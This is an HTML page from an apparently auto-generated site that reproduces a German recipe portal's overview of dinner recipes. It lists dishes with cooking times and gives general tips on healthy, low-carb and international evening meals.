<header class="header"  id="ycLfmI3vaZGSlfU">
<div class="top"  id="S4DpULQ4r">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="xgtM5srjK"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="o2uhGWZfeIIBFQH"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="oaXc6ppQHI"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="mod5cghhZeBQf6"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="4qEK2J2VM"></i></a>
</div>

<div class="search"  id="3I3bEM3Hmd">
<form method="post"  id="tj5yLsg">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="Kx1KvNHw">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="FwNBCS47b">
	<ul>
		<li id="aXMnXi2"><a href="index.html" class="active">Home</a></li>
		<li id="vcaMdxDRsm"><a href="#">Portfolio</a></li>
		<li id="rdghnmEcubz"><a href="#">Articles</a></li>
		<li id="ssMeL5u"><a href="terms.html">Terms and Conditions</a></li>
		<li id="E2LwGo7k4z5"><a href="photo.html">Photo gallery</a></li>
		<li id="uBFMiefRKi6v"><a href="contact.html">Contacts</a></li>
		<li id="E3xoQlf6G"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="wXtwXWn5">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="W1zlJ1sE7Gk1">
<section class="col-main">
<h1 id="ZQbIEIBal">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</h1> 2021.06.24 14:33

<p>

				<center><img src="img/28810f0c5761fa8e6494764f6e6d351c.jpg" width="50%"   id="G3UqFc25G4RhZ"></center><br><br>Direkt zum Inhalt <span> DasKochrezept.de</span> <span> DasKochrezept.de</span> Rezepte <h3> Kategorien</h3> schnelle Home-Office Rezepte Anlässe und Feiertage <span> </span> Geburtstag Muttertag Grillen Vorspeisen Frühstück und Brunch <span> </span> Pfannkuchen Overnight Oats Smoothie Mittagessen Abendessen Beilagen-Rezepte Backen <span> </span> Pizza Flammkuchen Kuchen Muffins Torten Internationale Küche <span> Rollbraten</span> <span> Rezepte mit Mozzarella: Vorspeisen, Aufläufe und Co.</span> <span> Tortilla-Rezepte: Wraps, Tacos &amp; Co. </span> <i> </i> Sommer Magazin News <i> </i> <span> DasKochrezept.de</span> <span> DasKochrezept.de</span> <h1> Abendessen-Rezepte</h1> <h2> Schnelle und leckere Rezepte für das Abendessen</h2> Das Abendessen ist für viele die wichtigste Mahlzeit des Tages. Die Familie kommt zusammen, der Tag wird revue passiert und der Genuss steht an oberster Stelle. Ob warm oder kalt, deftig oder low carb, hier findest du all unsere Abendessen Rezepte im Überblick. Es ist für jeden Geschmack etwas dabei. <h3> <span> Herzhafter Armer Ritter</span> </h3> Von herzhaftem Armen Ritter hast du noch nie was gehört? Dann solltest du diesen leckeren Snack heute auf jeden Fall mal ausprobieren – wir sind süchtig!  Zum Rezept Foto: Great Stock! <h3> <span> Sushi für Anfänger</span> </h3> Selbstgemaches Sushi ist mit unserem Rezept für Anfänger kinderleicht! Also trau dich und probier’s aus. Aber aufgepasst: Diese japanische Spezialität macht süchtig. Zum Rezept Foto: Foodcollection <h3> <span> Spaghetti Bolognese Auflauf</span> </h3> Mmmhh, Spaghetti Bolognese als Auflauf: Hallo, neues Lieblingsessen! Die Nudeln werden mit der Hackfleischsoße vermengt und mit einer wunderbaren Béchamelsoße bestrichen. Du wirst nicht genug davon… Zum Rezept Foto: News Life Media <h3> <span> Wassermelone mit Feta, Honig &amp; Pinienkernen</span> </h3> Herrlich sommerlich frisch und leicht - so schmeckt diese Vorspeise von den RTL II Kochprofis. Nur ein paar Zutaten und schon fühlt man sich in einen traumhaften Sommerurlaub versetzt. Zum Rezept Foto: Peter Schulte für Tre Torri Verlag <h3> <span> Tomatensuppe aus frischen Tomaten – gesund &amp; gut</span> </h3> Tomatensuppe aus frischen Tomaten schmeckt fruchtig, ist einfach zu kochen und super gesund! Zu leicht für dich? Dann bitte mit gekochtem Reis aufpeppen! Zum Rezept Foto: dasKochrezept.de <h2> Inhaltsverzeichnis</h2> Gesundes Abendessen Auf Kohlenhydrate beim Abendessen verzichten Abendessen in anderen Kulturen <h3> <span> Einfache Spaghetti Bolognese</span> </h3> 45 Min. <h3> <span> Gefüllte Paprika mit Hackfleisch</span> </h3> 20 Min. <h3> <span> Risotto aus dem Schnellkochtopf</span> </h3> 25 Min. <h3> <span> Currywurst selber machen </span> </h3> 35 Min. <h3> <span> Roastbeef im Ofen gegart</span> </h3> 10 Min. <h3> <span> Bratkartoffeln</span> </h3> 30 Min. <h3> <span> Flammkuchen mit Lauch</span> </h3> 30 Min. <h3> <span> Tafelspitz mit Meerrettichsoße</span> </h3> 40 Min. <h3> <span> Gebratene Polenta</span> </h3> 30 Min. <h3> <span> Wurstsalat mit Käse</span> </h3> 30 Min. <h3> <span> Kartoffelgratin mit Gemüse</span> </h3> 40 Min. <h3> <span> Bratkartoffeln aus rohen Kartoffeln</span> </h3> 30 Min. <h3> <span> Kartoffelsalat mit Speck</span> </h3> 20 Min. <h3> <span> Tomate-Mozzarella-Spießchen</span> </h3> 15 Min. <h3> <span> Gebratener Reis mit Gemüse und Ei</span> </h3> 25 Min. <h3> <span> Hummus-Falafel </span> </h3> 30 Min. <h3> <span> Hackbraten im Bräter</span> </h3> 40 Min. <h3> <span> Einfacher Nudelsalat</span> </h3> 25 Min. <h2> Alle Rezepte zum Thema Abendessen</h2> <h4> Seitennummerierung</h4> <span> Aktuelle Seite </span> 1 <span> Seite </span> 2 <span> Seite </span> 3 <span> Seite </span> 4 <span> Seite </span> 5 <span> Seite </span> 6 <span> Seite </span> 7 <span> Seite </span> 8 <span> Seite </span> 9 <span> Seite </span> 10 &hellip; <span> Nächste Seite</span> <span> Next ›</span> <span> Letzte Seite</span> <span> Last »</span> <p> Die einen mögen es deftig und opulent, die anderen kalorienarm und leicht: Beim Abendessen scheiden sich die Geister. Fest steht: Abendessen verbindet. Schon in der Bibel wird die Bedeutung des gemeinsamen Abendmahls betont. Noch heute sitzt in der Regel die ganze Familie um einen Tisch herum. Es werden Erlebnisse ausgetauscht, es wird diskutiert und manchmal gestritten. Aber auch das fördert auf lange Sicht die soziale Kompetenz und den Zusammenhalt.</p> <p> Wer den Stress des Tages hinter sich lassen will, sollte sich etwas gönnen. Damit sind nicht etwa fettige Speisen gemeint, sondern die Zeit, die man sich für ein gelungenes Abendessen mit Freunden oder Verwandten nimmt. Ein liebevoll gedeckter Tisch mit hübschen Geschirr, Blumen, Servietten und Kerzen erfreut nicht nur das Auge, sondern lässt auch die Gerichte besser zur Geltung kommen.  </p> <h3> <span> Suppen- und Eintopf-Rezepte</span> Zur Themenseite </h3> <h3> <span> Auflauf Rezepte</span> Zur Themenseite </h3> <h3> <span> Hackfleisch-Rezepte</span> Zur Themenseite </h3> <h3> <span> Suppen- und Eintopf-Rezepte</span> Zur Themenseite </h3> <h3> <span> Auflauf Rezepte</span> Zur Themenseite </h3> <h3> <span> Hackfleisch-Rezepte</span> Zur Themenseite </h3> <h2> Gesundes Abendessen</h2> <p> Wer tagsüber wenig gegessen hat, neigt abends dazu, richtig reinzuhauen. Aber Achtung: Da wir uns nach dem Abendessen normalerweise nicht mehr viel bewegen, können die Kalorien nicht verbrannt werden.</p> Unser Tipp <h2> Für alle die ungewollt viel essen</h2> <p> Volle Teller suggerieren unserem Gehirn, es handele sich um eine üppige Mahlzeit – egal, wie groß der Teller ist! Es lohnt sich also, die Portionen in kleinen Schalen anzurichten.</p> <p> Für eine gesunde Ernährung ist Abendessen im Stehen tabu. Auch der Fernseher und andere elektronische Geräte haben jetzt mal Pause – die ständige Geräusch- und Bilderkulisse lässt uns zu sehr schlingen. Wer jeden Bissen langsam und ausreichend kaut, wird schneller satt.</p> <p> Generell gilt: Das Abendessen sollte weder zu spät noch zu üppig sein. Leichte Gerichte zwischen 17 und 19 Uhr unterstützen nicht nur die figurbewusste Ernährung, sondern auch einen gesunden Schlaf. Das ist aber nur ein Richtwert. Hauptsache, die letzte Mahlzeit des Tages wird nicht direkt vor dem Schlafengehen eingenommen. Magen und Darm brauchen noch ein wenig Zeit, um die aufgenommene Nahrung zu verdauen und den Stoffwechsel auf den Nachtmodus umzustellen.</p> <h3> <span> Schneller Möhrensalat – warm &amp; kalt ein gesunder Genuss</span> </h3> 10 Min. <h3> <span> Bunter Salatteller mit Rotkohlstreifen, Himbeeressig- Dressing und gebackener Hirtenkartoffel</span> </h3> 50 Min. <h3> <span> Schnelles Low Carb Abendessen: Gemüse und Kräuter aus dem Ofen</span> </h3> 10 Min. <h3> <span> Schneller Möhrensalat – warm &amp; kalt ein gesunder Genuss</span> </h3> 10 Min. <h3> <span> Bunter Salatteller mit Rotkohlstreifen, Himbeeressig- Dressing und gebackener Hirtenkartoffel</span> </h3> 50 Min. <h3> <span> Schnelles Low Carb Abendessen: Gemüse und Kräuter aus dem Ofen</span> </h3> 10 Min. <h2> Auf Kohlenhydrate beim Abendessen verzichten</h2> <p> Der ewige Streitpunkt: Kohlenhydrate am Abend – ja oder nein? Eine eiweißreiche Ernährung am Abend soll laut Ernährungsberatern die Fettverbrennung anregen. Dabei soll nicht nur auf Brot, Kartoffeln, Nudeln und Reis, sondern auch auf Obst verzichtet werden. Fleisch, Fisch, Gemüse, Eier und Käse sind hingegen erlaubt.</p> <p> Andere Experten meinen jedoch, dass eine geringe Menge an Kohlenhydraten nicht schaden kann. Im Gegenteil verhindert sie, dass vor lauter Hunger zu Chips und Schokolade gegriffen wird. Snacks wie diese treiben nämlich den Blutzuckerspiegel in die Höhe und suggerieren so ein Sättigungsgefühl, das nicht lange anhält. Wer nach dem Abendessen also unbedingt noch etwas naschen will, sollte lieber zu Vollkornkeksen, Gemüsesticks oder Joghurt greifen.</p> <h3> <span> Eiersalat ohne Kohlenhydrate</span> </h3> 15 Min. <h3> <span> Gemüselasagne ohne Kohlenhydrate</span> </h3> 45 Min. <h3> <span> Moussaka ohne Kohlenhydrate</span> </h3> 40 Min. <h3> <span> Eiersalat ohne Kohlenhydrate</span> </h3> 15 Min. <h3> <span> Gemüselasagne ohne Kohlenhydrate</span> </h3> 45 Min. <h3> <span> Moussaka ohne Kohlenhydrate</span> </h3> 40 Min. <h2> Abendessen in anderen Kulturen</h2> <p> Andere Länder, andere Sitten: So, wie die Deutschen an der Tradition des Abendbrots mit Butter und Aufschnitt festhalten, stellt das Abendessen in anderen Teilen dieser Erde ein ebenso festes Ritual dar. Was wo auf den Tisch kommt, ist jedoch völlig verschieden: In Australien und Neuseeland wird abends gern ein großes BBQ veranstaltet, bei dem jeder Gast etwas für den Grill mitbringt. Asiaten treffen sich oft in einer der zahlreichen Garküchen oder an einem Essensstand auf der Straße und teilen sich Nudel- und Reisgerichte, Fleisch und Gemüse, Suppen und Teigfladen. Auch in afrikanischen Ländern wird nicht nur mit der Familie, sondern auch mit Freunden das Abendessen zelebriert. Marokkaner sitzen beispielsweise auf großen Kissen und bedienen sich gemeinschaftlich von Platten mit gegrilltem Gemüse, Couscous und Hühnchen- oder Hackfleisch am Spieß.</p> <p> In vielen Ländern richtet sich die Zeit des Abendessens nach dem Sonnenstand und der Temperatur. Südländer treffen sich erst in den kühleren Abendstunden zum gemeinsamen Essen. Im skandinavischen Ländern hingegen, wenn die Sonne im Winter bereits nachmittags untergeht, muss die Zubereitung des Abendessens schnell gehen. Ein typisch schwedisches Abendessen besteht zum Beispiel aus Fischstäbchen, Bluwurstgrütze und Preiselbeeren.</p> <h3> <span> BBQ–Hähnchenbrust mit pikanter Glasur</span> </h3> 35 Min. <h3> <span> Schnelle Thaisuppe </span> </h3> 40 Min. <h3> <span> Couscous mit Auberginen &amp; Zucchini</span> </h3> 30 Min. <h3> <span> BBQ–Hähnchenbrust mit pikanter Glasur</span> </h3> 35 Min. <h3> <span> Schnelle Thaisuppe </span> </h3> 40 Min. <h3> <span> Couscous mit Auberginen &amp; Zucchini</span> </h3> 30 Min. DasKochrezept.de Abendessen-Rezepte - einfach und lecker <h2> Fußbereichsmenü</h2> Über Uns Impressum Datenschutz Nutzungsbedingungen <h2> Social Media Links</h2> Made with in Munich <span> </span> <span> Nach oben</span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/SWATTJZUJQw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a></li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br></li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br></li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br></li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br></li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br></li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br></li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br></li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br></li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br></li></ul>
</div>

<div class="float-left" id="RMO3k6ZKxQUS7lU">

</div>

<div class="clear" id="vGPRzWpf"></div>

<hr>
<h2 id="3NxFHzHTSwucu"><ul><li><a href="index.html">21 schnelle Rezepte für einen leckeren Feierabend .</a><br> </li><li><a href="id1.html">Kochbuch: Schnelles Abendessen | EAT SMARTER</a><br> </li><li><a href="id2.html">Schnelles Abendessen | Leckere Kochideen | Kitchen Stories</a><br> </li><li><a href="id3.html">Rezepte für ein schnelles Abendessen | Chefkoch.de</a><br> </li><li><a href="id4.html">Schnelle Mittagessen - 6 Rezepte unter 30 Minuten • Koch-Mit</a><br> </li><li><a href="id5.html">[Schnell & einfach] 3112 leckere Rezepte zum Abendessen .</a><br> </li><li><a href="id6.html">Gesunde-Abendessen-Rezepte | Swissmilk</a><br> </li><li><a href="id7.html">2871 leckere Rezepte fürs Abendessen - REWE</a><br> </li><li><a href="id8.html">900+ ABENDESSEN SCHNELL & EINFACH . - Pinterest</a><br> </li><li><a href="id9.html">Abendessen-Rezepte - einfach und lecker | DasKochrezept.de</a><br> </li></ul></h2>
<hr>
<img src="img/b8a65265c8b7b542f31e5b8b5a53bdb3.jpg" width="50%" class="thumb_medium" id="wwz7EQOElrPP"/>
<img src="img/899fc66da9758853612130588ee78984.jpg" width="50%" class="thumb_medium" id="Re7eXKbLrQA"/>
<img src="img/5677f8846186bd840f16e4e1e1f46958.jpg" width="50%" class="thumb_medium" id="OuQhGZ52"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="KE1MWUoysOwv6">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="Es1I37fNZFi6">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="ImJN3PFAPRmNs67">
Copyright &copy; Rezepte für den Abend - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>


